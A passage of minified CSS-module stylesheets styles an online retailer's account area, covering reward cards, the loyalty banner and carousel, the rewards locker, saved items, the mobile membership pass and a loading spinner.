path{stroke-width:2px}.RewardCard-module-scss-module__xtFg5q__reward-card-image-wrapper{position:relative}.RewardCard-module-scss-module__xtFg5q__reward-card-image-wrapper span{border-radius:4px}.RewardCard-module-scss-module__xtFg5q__reward-card-image{max-width:100%;display:block;position:relative}.RewardCard-module-scss-module__xtFg5q__reward-card-info{flex-flow:column;justify-content:center;align-items:flex-start;margin:12px 0 0;padding:0 8px;display:flex;position:relative}.RewardCard-module-scss-module__xtFg5q__reward-card-full-width{width:100%}.RewardCard-module-scss-module__xtFg5q__reward-card-title{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;color:var(--color-black);margin:0;display:inline-block}.RewardCard-module-scss-module__xtFg5q__reward-card-subhead{color:var(--color-grey-5);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;margin-bottom:var(--spacing-xs);display:inline-block}.RewardCard-module-scss-module__xtFg5q__reward-points-remaining{font-weight:var(--font-regular);font-size:var(--font-size-legal);margin:var(--spacing-3xs)0;line-height:2}.RewardCard-module-scss-module__xtFg5q__reward-card-progress-pts{color:var(--color-green);font-size:var(--font-size-legal);line-height:1.6;font-weight:var(--font-bold);letter-spacing:0;text-transform:uppercase;text-align:end;width:100%;margin:0 0 var(--spacing-4xs)}.RewardCard-module-scss-module__xtFg5q__reward-progress{background:var(--color-grey-2);width:100%;height:var(--spacing-2xs);margin:var(--spacing-4xs)0;border-radius:78px;flex-grow:0;position:relative;overflow:hidden}.RewardCard-module-scss-module__xtFg5q__reward-progress-bar{background-color:var(--color-grey-6);position:absolute;top:0;bottom:0;left:0}.RewardCard-module-scss-module__xtFg5q__cta-button{background:var(--color-red);border-radius:var(--spacing-3xs);color:var(--color-white);font-size:var(--font-size-body);padding:10px var(--spacing-xs);cursor:pointer;border:none}
@keyframes MyAccount-module-scss-module__5hQlKG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes MyAccount-module-scss-module__5hQlKG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.MyAccount-module-scss-module__5hQlKG__my-account-layout{box-sizing:border-box;width:100%;max-width:1160px;min-height:620px;padding:var(--spacing-lg)var(--spacing-sm);grid-template-columns:220px 1fr;grid-template-areas:"nav header""nav content""product-recs product-recs";grid-auto-rows:max-content;margin:0 auto;display:grid}.MyAccount-module-scss-module__5hQlKG__my-account-layout hr{border-bottom-color:var(--color-black)}@media screen and (max-width:1023px){.MyAccount-module-scss-module__5hQlKG__my-account-layout{padding:0 0 var(--spacing-2md);min-height:unset;grid-template-columns:minmax(0,1fr);grid-template-areas:"nav""header""content""product-recs"}}.MyAccount-module-scss-module__5hQlKG__my-account-layout>#my-account-header{grid-area:header}@media screen and (max-width:1023px){.MyAccount-module-scss-module__5hQlKG__my-account-layout>#my-account-header{padding:0 var(--spacing-xs)}.MyAccount-module-scss-module__5hQlKG__my-account-layout>#my-account-header{margin-bottom:0}}.MyAccount-module-scss-module__5hQlKG__my-account-layout>#my-account-header h1{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;margin:0}.MyAccount-module-scss-module__5hQlKG__my-account-layout>#my-account-content{grid-area:content}@media screen and (max-width:1023px){.MyAccount-module-scss-module__5hQlKG__my-account-layout>#my-account-content{padding:0 var(--spacing-xs)}}.MyAccount-module-scss-module__5hQlKG__my-account-layout>.personalization-product-recs-wrapper{grid-area:product-recs}@media screen and (max-width:1023px){.MyAccount-module-scss-module__5hQlKG__my-account-layout>.personalization-product-recs-wrapper{padding:0 var(--spacing-xs)}.MyAccount-module-scss-module__5hQlKG__my-account-layout>.personalization-product-recs-wrapper>div .carousel-items>div:last-child{margin-right:var(--spacing-xs)}}.MyAccount-module-scss-module__5hQlKG__my-account-layout>#my-account-nav{grid-area:nav}.MyAccount-module-scss-module__5hQlKG__my-account-layout>#my-account-nav>aside{margin-top:calc(var(--spacing-2xl) + var(--spacing-2xs))}@media screen and (max-width:1023px){.MyAccount-module-scss-module__5hQlKG__my-account-layout>#my-account-nav>aside{display:none}.MyAccount-module-scss-module__5hQlKG__my-account-layout>#my-account-nav{height:var(--spacing-lg);margin-bottom:var(--spacing-sm)}}.MyAccount-module-scss-module__5hQlKG__my-account-layout>#my-account-nav .MyAccount-module-scss-module__5hQlKG__my-account-nav summary{padding-left:var(--spacing-2md);box-sizing:border-box;cursor:pointer;font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;justify-content:center;align-items:center;display:flex}.MyAccount-module-scss-module__5hQlKG__my-account-layout>#my-account-nav .MyAccount-module-scss-module__5hQlKG__my-account-nav .dropPanel--container{top:calc(var(--header-height) + var(--safe-margin-top,0px))}.MyAccount-module-scss-module__5hQlKG__my-account-layout>#my-account-nav .MyAccount-module-scss-module__5hQlKG__my-account-nav nav{padding:calc(var(--spacing-2md)/2)}.MyAccount-module-scss-module__5hQlKG__my-account-layout__loading>#my-account-nav aside{display:none}.MyAccount-module-scss-module__5hQlKG__my-account-layout__loading>#my-account-nav aside nav ul li{padding:var(--spacing-xs)}.MyAccount-module-scss-module__5hQlKG__my-account-layout__loading>#my-account-nav details{pointer-events:none;z-index:3;width:100%;position:fixed}@media screen and (min-width:1024px){.MyAccount-module-scss-module__5hQlKG__my-account-layout__loading>#my-account-nav aside{display:block}.MyAccount-module-scss-module__5hQlKG__my-account-layout__loading>#my-account-nav details{display:none}}.MyAccount-module-scss-module__5hQlKG__my-account-layout__loading .MyAccount-module-scss-module__5hQlKG__loading-content__title{margin-bottom:var(--spacing-md)}.MyAccount-module-scss-module__5hQlKG__my-account-layout__loading .MyAccount-module-scss-module__5hQlKG__loading-content__subtitle{padding-bottom:var(--spacing-xs);margin-bottom:var(--spacing-xs);border-bottom:1px solid var(--color-black)}.MyAccount-module-scss-module__5hQlKG__my-account-layout__loading .MyAccount-module-scss-module__5hQlKG__loading-content__content{margin-bottom:var(--spacing-xs)}
@keyframes LoyaltyCarouselManager-module-scss-module__U1wXBq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes LoyaltyCarouselManager-module-scss-module__U1wXBq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.LoyaltyCarouselManager-module-scss-module__U1wXBq__mobile-carousel{scroll-snap-type:x mandatory;padding:var(--spacing-xs)var(--spacing-xs)var(--spacing-2md);clear:both;margin-bottom:var(--spacing-md);flex-direction:row;display:flex;overflow:scroll}@media screen and (min-width:1024px){.LoyaltyCarouselManager-module-scss-module__U1wXBq__mobile-carousel{margin-bottom:0}}.LoyaltyCarouselManager-module-scss-module__U1wXBq__desktop-carousel{margin:0 0 0 calc(var(--spacing-2xs)*-1)}
@keyframes MyRewardsLocker-module-scss-module__rYs4qG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes MyRewardsLocker-module-scss-module__rYs4qG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub{--color-rewards-locker-black:#050505}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-wrapper{background:var(--color-grey-2);width:100%}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-inner-wrapper{background:var(--color-grey-2);max-width:1488px;color:var(--color-black);margin:0 auto}@media screen and (min-width:1024px){.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-inner-wrapper{padding:0 var(--spacing-sm);justify-content:center;display:flex}}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-loading{justify-content:center;align-items:center;min-height:100px;display:flex}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-loading-screen{flex-flow:row;justify-content:center;align-items:center;margin:50px 0;display:flex}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-navlinks{background:var(--color-grey-2);width:220px;color:var(--color-black);padding-top:calc(var(--spacing-sm)*6);padding-left:calc(var(--spacing-2xs)*1.75);display:block}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-content{position:relative}@media screen and (min-width:1024px){.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-content{width:85vw;max-width:920px}}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub_contact-us{margin:0 0 var(--spacing-xs)}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-links-wrapper{padding:var(--spacing-xs);padding:var(--spacing-sm)var(--spacing-xs)var(--spacing-xs);flex-flow:row;justify-content:space-between;align-items:center;gap:0;display:flex}@media screen and (min-width:1024px){.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-links-wrapper{padding:var(--spacing-sm)var(--spacing-sm)var(--spacing-xs)}}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-links-wrapper .MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-page-name{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;color:var(--color-grey-6);text-transform:uppercase}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-links-wrapper .MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-page-switch{justify-content:center;align-items:center;gap:0 var(--spacing-xs);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;text-transform:capitalize;cursor:pointer;color:var(--color-black);text-underline-offset:var(--spacing-3xs);background-color:#0000;border:0;flex-flow:row;padding:0;text-decoration:underline;text-decoration-thickness:1.5px;display:inline-flex;position:relative}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-carousel-grid-wrapper{background-color:var(--color-white);margin:0 0 var(--spacing-2md);padding:24px 0 0}@media screen and (min-width:1024px){.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-carousel-grid-wrapper{padding:24px 30px}}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-carousel-grid{min-height:var(--spacing-2md);position:relative}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-carousel-heading{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;margin-top:0;margin-left:var(--spacing-xs);display:inline-block;overflow:hidden}@media screen and (min-width:1024px){.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-carousel-heading{margin-bottom:0}}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-carousel-headwrapper,.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-carousel-skeleton-headwrapper{justify-content:space-between;display:flex}@media screen and (min-width:1024px){.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-carousel-headwrapper,.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-carousel-skeleton-headwrapper{margin:var(--spacing-xs)0 var(--spacing-2xs)0;z-index:2;align-items:center;width:100%}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-carousel-skeleton-headwrapper{top:-20px}}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-viewall{color:var(--color-black);height:23px;right:var(--spacing-xs);text-align:right;text-underline-offset:var(--spacing-3xs);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;text-decoration:underline;text-decoration-thickness:1.5px;position:relative}@media screen and (min-width:1024px){.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-viewall{display:block;right:0}}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-carousel-wrapper{margin-bottom:24px;position:relative;overflow:hidden}@media screen and (min-width:1240px){.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-carousel-wrapper{max-width:1488px;margin:auto 5vw}}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-carousel-wrapper>::-webkit-scrollbar{display:none}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-banner-wrapper{margin:0 0 var(--spacing-2md)}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub_phistory-cta{width:256px;height:var(--spacing-3md);background-color:var(--color-white);color:var(--color-rewards-locker-black);margin:var(--spacing-2md)auto;text-transform:capitalize;border-radius:4px}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub_phistory-cta:hover{background-color:var(--color-white);color:var(--color-grey-6)}.MyRewardsLocker-module-scss-module__rYs4qG__sticky{z-index:1;display:flex;position:sticky}.MyRewardsLocker-module-scss-module__rYs4qG__reward-loading-points-container{background:var(--color-black);height:200px}.MyRewardsLocker-module-scss-module__rYs4qG__reward-loading-grid>div{gap:var(--spacing-sm);display:flex}.MyRewardsLocker-module-scss-module__rYs4qG__reward-loading-grid>div>div{margin-top:var(--spacing-sm);width:33%}
@keyframes MyAccountLinks-module-scss-module__sm9Cea__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes MyAccountLinks-module-scss-module__sm9Cea__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.MyAccountLinks-module-scss-module__sm9Cea__my-account-links>ul{flex-direction:column;margin:0;padding:0;list-style-type:none;display:flex}.MyAccountLinks-module-scss-module__sm9Cea__my-account-links>ul>li>a{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;padding:var(--spacing-2xs)var(--spacing-2xs);display:inline-block}@media screen and (max-width:1023px){.MyAccountLinks-module-scss-module__sm9Cea__my-account-links>ul>li>a{padding:var(--spacing-2xs)0;text-decoration:none;display:block}}.MyAccountLinks-module-scss-module__sm9Cea__my-account-links>ul>li>a[aria-current=page]{font-weight:var(--font-semibold);text-decoration:underline}.MyAccountLinks-module-scss-module__sm9Cea__my-account-links>ul>li.MyAccountLinks-module-scss-module__sm9Cea__logout{padding:var(--spacing-sm)0 var(--spacing-xs)0}@media screen and (min-width:1023px){.MyAccountLinks-module-scss-module__sm9Cea__my-account-links>ul>li.MyAccountLinks-module-scss-module__sm9Cea__logout{display:none}}.MyAccountLinks-module-scss-module__sm9Cea__my-account-links>ul>li.MyAccountLinks-module-scss-module__sm9Cea__logout>button{font-weight:var(--font-semibold);width:100%}
@keyframes LoyaltyBannerColumns-module-scss-module__OhqCkW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes LoyaltyBannerColumns-module-scss-module__OhqCkW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.LoyaltyBannerColumns-module-scss-module__OhqCkW__title{text-transform:uppercase;margin:0 0 var(--spacing-xs);font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%;display:inline-block}.LoyaltyBannerColumns-module-scss-module__OhqCkW__list{padding:0;list-style-type:none}.LoyaltyBannerColumns-module-scss-module__OhqCkW__list-item{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;text-transform:capitalize;margin:0 0 var(--spacing-2xs)}
@keyframes LoyaltyBanner-module-scss-module__74Tlfa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes LoyaltyBanner-module-scss-module__74Tlfa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.LoyaltyBanner-module-scss-module__74Tlfa__wrapper{max-width:100%;padding:var(--spacing-sm)var(--spacing-2md)var(--spacing-2md);background-color:var(--color-white);margin:0 auto;position:relative}.LoyaltyBanner-module-scss-module__74Tlfa__loyalty-banner-logo{text-align:center}.LoyaltyBanner-module-scss-module__74Tlfa__promo-wrapper{margin:30px auto 0}@media screen and (min-width:1024px){.LoyaltyBanner-module-scss-module__74Tlfa__promo-wrapper{max-width:840px;padding:0 var(--spacing-2md)0}}.LoyaltyBanner-module-scss-module__74Tlfa__banner-columns-wrapper{grid-gap:var(--spacing-2md)0;grid-template-columns:auto;display:grid}@media screen and (min-width:1024px){.LoyaltyBanner-module-scss-module__74Tlfa__banner-columns-wrapper{grid-gap:0 120px;grid-template-columns:repeat(auto-fit,minmax(150px,1fr))}}
.RewardsLockerGuest-module-scss-module__sewB5W__rewards-guest{text-align:center;min-width:400px;margin:30px auto}.RewardsLockerGuest-module-scss-module__sewB5W__rewards-guest_msg{color:var(--color-black);font-size:var(--font-size-h6);display:block}.RewardsLockerGuest-module-scss-module__sewB5W__rewards-guest button[data-variant=primary]{min-width:170px}.RewardsLockerGuest-module-scss-module__sewB5W__rewards-guest .RewardsLockerGuest-module-scss-module__sewB5W__rewards-guest_btn-wrapper{flex-flow:row;justify-content:space-between;gap:0 20px;margin:30px 0 0;display:flex}.RewardsLockerGuest-module-scss-module__sewB5W__rewards-guest .RewardsLockerGuest-module-scss-module__sewB5W__rewards-guest_btn-wrapper>*{flex:1}
@keyframes SavedItems-module-scss-module__k5g5OG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SavedItems-module-scss-module__k5g5OG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SavedItems-module-scss-module__k5g5OG__saved-items{box-sizing:border-box;width:100%;max-width:1240px;padding:36px var(--spacing-xs)var(--spacing-xs);margin:0 auto}.SavedItems-module-scss-module__k5g5OG__saved-items>.SavedItems-module-scss-module__k5g5OG__saved-items__header{text-align:center;width:100%;padding-bottom:var(--spacing-md);border-bottom:1px solid var(--color-grey-3);margin-bottom:var(--spacing-sm);flex-direction:column;align-items:center;row-gap:20px;display:flex}.SavedItems-module-scss-module__k5g5OG__saved-items>.SavedItems-module-scss-module__k5g5OG__saved-items__header h4{margin:0 0 var(--spacing-2xs);font-size:var(--font-size-h4);line-height:1.25;font-weight:var(--font-bold);letter-spacing:.5px;font-style:normal;font-stretch:100%}@media screen and (max-width:1023px){.SavedItems-module-scss-module__k5g5OG__saved-items>.SavedItems-module-scss-module__k5g5OG__saved-items__header h4{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px}}.SavedItems-module-scss-module__k5g5OG__saved-items>.SavedItems-module-scss-module__k5g5OG__saved-items__header .SavedItems-module-scss-module__k5g5OG__saved-description p{font-weight:var(--font-semibold);margin:0;line-height:1.71429}.SavedItems-module-scss-module__k5g5OG__saved-items>.SavedItems-module-scss-module__k5g5OG__saved-items__header .SavedItems-module-scss-module__k5g5OG__saved-description .SavedItems-module-scss-module__k5g5OG__saved-items-break{visibility:hidden;display:none}@media screen and (min-width:480px){.SavedItems-module-scss-module__k5g5OG__saved-items>.SavedItems-module-scss-module__k5g5OG__saved-items__header .SavedItems-module-scss-module__k5g5OG__saved-description .SavedItems-module-scss-module__k5g5OG__saved-items-break{visibility:visible;display:block}}.SavedItems-module-scss-module__k5g5OG__saved-items>.SavedItems-module-scss-module__k5g5OG__saved-items__header>button[type=button]{border:1px solid var(--color-grey-11);background-color:var(--color-white);cursor:pointer;border-radius:4px;padding:13px 50px}@media screen and (max-width:1023px){.SavedItems-module-scss-module__k5g5OG__saved-items>.SavedItems-module-scss-module__k5g5OG__saved-items__header>button[type=button]{border:1px solid var(--color-black);font-size:calc(var(--font-size));width:100%}}.SavedItems-module-scss-module__k5g5OG__saved-items .SavedItems-module-scss-module__k5g5OG__saved-items__tile-grid{gap:var(--spacing-md);display:grid}@media screen and (max-width:1023px){.SavedItems-module-scss-module__k5g5OG__saved-items .SavedItems-module-scss-module__k5g5OG__saved-items__tile-grid.SavedItems-module-scss-module__k5g5OG__saved-items__tile-grid.SavedItems-module-scss-module__k5g5OG__saved-items__tile-grid{grid-template-columns:repeat(2,1fr)}}.SavedItems-module-scss-module__k5g5OG__saved-items .SavedItems-module-scss-module__k5g5OG__saved-items__tile-grid[data-tile-type=favorites]{grid-template-columns:repeat(3,1fr)}@media screen and (max-width:1023px){.SavedItems-module-scss-module__k5g5OG__saved-items .SavedItems-module-scss-module__k5g5OG__saved-items__tile-grid[data-tile-type=favorites]{flex-direction:column;gap:20px;display:flex}}.SavedItems-module-scss-module__k5g5OG__saved-items .SavedItems-module-scss-module__k5g5OG__saved-items__tile-grid[data-tile-type=categories]{margin-bottom:var(--spacing-sm);grid-template-columns:repeat(4,1fr)}.SavedItems-module-scss-module__k5g5OG__saved-items .SavedItems-module-scss-module__k5g5OG__saved-items__tile-grid[data-tile-type=categories]>a{color:var(--color-grey-5);font-weight:var(--font-semibold)}.SavedItems-module-scss-module__k5g5OG__saved-items .SavedItems-module-scss-module__k5g5OG__saved-items__tile-grid[data-tile-type=categories]>a>img{width:100%;height:auto}.SavedItems-module-scss-module__k5g5OG__saved-items .SavedItems-module-scss-module__k5g5OG__saved-items__tile-grid[data-tile-type=categories]>a>:last-child{margin-top:var(--spacing-md);word-wrap:break-word}@media screen and (max-width:1023px){.SavedItems-module-scss-module__k5g5OG__saved-items .SavedItems-module-scss-module__k5g5OG__saved-items__tile-grid[data-tile-type=categories]>a>:last-child{margin-top:var(--spacing-xs)}}.SavedItems-module-scss-module__k5g5OG__saved-items__count{text-align:right;font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;grid-column:span 3;margin:0}@media screen and (max-width:1023px){.SavedItems-module-scss-module__k5g5OG__saved-items__count{text-align:left}}.SavedItems-module-scss-module__k5g5OG__saved-items__loading-grid-count{float:right;margin:0 0 var(--spacing-sm)0}.SavedItems-module-scss-module__k5g5OG__saved-items__loading-grid{clear:both;gap:var(--spacing-sm);display:flex}.SavedItems-module-scss-module__k5g5OG__saved-items__loading-grid>div{width:33%}.SavedItems-module-scss-module__k5g5OG__saved-items__loading[aria-busy=true]{--font-size:35px;justify-content:center;align-items:center;height:calc(100vh - 98px);display:flex}.SavedItems-module-scss-module__k5g5OG__saved-items__loading[aria-busy=true]>h1{font-size:var(--font-size);margin:0}.SavedItems-module-scss-module__k5g5OG__saved-items__loading[aria-busy=true]>h1>:only-child{--size:calc(.4*var(--font-size))}
.BracketedText-module-scss-module__hxN_mW__bracketed-text{padding:var(--spacing-sm)var(--spacing-2md);position:relative}.BracketedText-module-scss-module__hxN_mW__bracketed-text>svg{position:absolute}.BracketedText-module-scss-module__hxN_mW__bracketed-text>svg:first-of-type{inset:auto auto 0 0}.BracketedText-module-scss-module__hxN_mW__bracketed-text>svg:last-of-type{inset:0 0 auto auto;transform:rotate(180deg)}
@keyframes MobilePass-module-scss-module__ZfVDKa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes MobilePass-module-scss-module__ZfVDKa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.MobilePass-module-scss-module__ZfVDKa__mobile-pass-wrapper{margin:var(--spacing-xs)}.MobilePass-module-scss-module__ZfVDKa__mobile-pass-inner-wrapper{background-color:var(--color-grey-1);border-radius:11px}.MobilePass-module-scss-module__ZfVDKa__modal-close{margin:0 0 var(--spacing-2xs);flex-flow:row;justify-content:flex-end;align-items:center;display:flex}.MobilePass-module-scss-module__ZfVDKa__instructions{margin:var(--spacing-md)0 0}.MobilePass-module-scss-module__ZfVDKa__member-since{color:var(--color-grey-5);text-transform:capitalize;font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0}.MobilePass-module-scss-module__ZfVDKa__loader-container{background-color:var(--color-white);opacity:.5;z-index:1;justify-content:center;align-items:center;width:100%;height:100%;display:flex;position:absolute;top:0;left:0}.MobilePass-module-scss-module__ZfVDKa__badge-group-message{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0}.MobilePass-module-scss-module__ZfVDKa__header-wrapper{padding:calc(var(--spacing-2xs)*1.5)var(--spacing-xs);flex-flow:row;justify-content:space-between;align-items:center;display:flex}.MobilePass-module-scss-module__ZfVDKa__header-title{color:var(--color-black);text-transform:capitalize}.MobilePass-module-scss-module__ZfVDKa__uacfid-wrapper{margin:var(--spacing-2xs)0 0;font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px}.MobilePass-module-scss-module__ZfVDKa__details{padding:calc(var(--spacing-2xs)*1.5)var(--spacing-xs)var(--spacing-sm)}.MobilePass-module-scss-module__ZfVDKa__details .MobilePass-module-scss-module__ZfVDKa__title{color:var(--color-red);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-bold);letter-spacing:0}.MobilePass-module-scss-module__ZfVDKa__details .MobilePass-module-scss-module__ZfVDKa__user-name{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;text-overflow:ellipsis;overflow:hidden}.MobilePass-module-scss-module__ZfVDKa__details .MobilePass-module-scss-module__ZfVDKa__barcode-wrapper{margin:var(--spacing-xs)0 0;background-color:var(--color-white);padding:var(--spacing-xs)var(--spacing-sm);border-radius:12px;flex-flow:column;justify-content:center;align-items:center;display:flex}.MobilePass-module-scss-module__ZfVDKa__image{flex-flow:column;justify-content:center;align-items:center;width:100%;display:flex}.MobilePass-module-scss-module__ZfVDKa__image img{width:100%;max-width:350px}.MobilePass-module-scss-module__ZfVDKa__device-badge{margin:var(--spacing-sm)0 0;text-align:center}.MobilePass-module-scss-module__ZfVDKa__badge-group{justify-content:center;align-items:center;gap:calc(var(--spacing-2xs)*1.5)0;flex-flow:column;display:flex}.MobilePass-module-scss-module__ZfVDKa__badge-button{background-color:#0000;border:0;margin:0;padding:0}
@keyframes RewardPoints-module-scss-module__LxMeKW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes RewardPoints-module-scss-module__LxMeKW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.RewardPoints-module-scss-module__LxMeKW__tall-container{border-top:1px solid var(--color-white);background:var(--color-black)}@media screen and (min-width:1024px){.RewardPoints-module-scss-module__LxMeKW__tall-container{border-top:0}}.RewardPoints-module-scss-module__LxMeKW__tall-container dialog{width:100%}@media screen and (min-width:600px){.RewardPoints-module-scss-module__LxMeKW__tall-container dialog{max-width:375px}}.RewardPoints-module-scss-module__LxMeKW__reward-points-inner-wrapper{flex-flow:column;justify-content:center;align-items:center;width:100%;max-width:100%;margin:0 auto;display:flex}@media screen and (min-width:1024px){.RewardPoints-module-scss-module__LxMeKW__reward-points-inner-wrapper{max-width:350px}}.RewardPoints-module-scss-module__LxMeKW__points-wrapper{margin:0 0 16px}.RewardPoints-module-scss-module__LxMeKW__ua-logo{margin:0 0 4px}.RewardPoints-module-scss-module__LxMeKW__points-details{flex-flow:row;justify-content:space-between;align-items:flex-start;width:100%;display:flex}.RewardPoints-module-scss-module__LxMeKW__points-details_info p{margin:0;display:block}.RewardPoints-module-scss-module__LxMeKW__redeem-description{font-size:var(--font-size-legal);line-height:1.6;font-weight:var(--font-bold);letter-spacing:0}.RewardPoints-module-scss-module__LxMeKW__pending-description{font-size:var(--font-size-legal);line-height:1.6;font-weight:var(--font-regular);letter-spacing:0}button.RewardPoints-module-scss-module__LxMeKW__points-activity{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;text-transform:capitalize;border-bottom:1px solid var(--color-white);height:auto;padding:0;position:relative}.RewardPoints-module-scss-module__LxMeKW__reward-points-wrapper{background:var(--color-black);color:var(--color-white);width:100%;padding:25px 25px var(--spacing-2md);position:relative}.RewardPoints-module-scss-module__LxMeKW__mobile-pass-wrapper{background-color:var(--color-white);cursor:pointer;border-radius:100%;flex-flow:column;justify-content:center;align-items:center;width:56px;height:56px;display:flex;position:absolute;bottom:0;right:20%;transform:translateY(50%);box-shadow:0 0 4px #1d1d1d26}.RewardPoints-module-scss-module__LxMeKW__mobile-pass-dialog{padding:0}.RewardPoints-module-scss-module__LxMeKW__mobile-pass-dialog>div:only-child{height:fit-content}.RewardPoints-module-scss-module__LxMeKW__bracketed-text-styles{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;font-stretch:75%}
.CircularProgress-module-scss-module__adfeya__circular-progress-wrapper{--animation-duration:1.4s;--CircularProgress-color-local:var(--CircularProgress-color,#1976d2);width:var(--loader-size,var(--spacing-xs));height:var(--loader-size,var(--spacing-xs));color:var(--CircularProgress-color-local);animation:CircularProgress-module-scss-module__adfeya__circular-loading-animation var(--animation-duration)linear infinite;display:inline-block}.CircularProgress-module-scss-module__adfeya__circular-progress-wrapper>svg>circle{stroke:currentColor;stroke-dasharray:80 200;stroke-dashoffset:0;animation:CircularProgress-module-scss-module__adfeya__circle-animation var(--animation-duration)ease-in-out infinite}@keyframes CircularProgress-module-scss-module__adfeya__circular-loading-animation{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes CircularProgress-module-scss-module__adfeya__circle-animation{0%{stroke-dasharray:1 200;stroke-dashoffset:0}50%{stroke-dasharray:100 200;stroke-dashoffset:-15px}to{stroke-dasharray:100 200;stroke-dashoffset:-125px}}
